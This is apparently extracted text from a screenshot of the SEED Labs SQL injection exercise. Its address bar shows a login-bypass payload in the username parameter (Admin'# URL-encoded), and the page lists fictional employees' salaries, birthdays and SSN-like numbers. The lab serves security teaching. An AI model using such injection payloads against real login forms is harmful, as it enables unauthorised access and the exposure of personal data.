 SQLi Lab
www.seed-server.com/unsafe_home.php?username=Admin+'%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs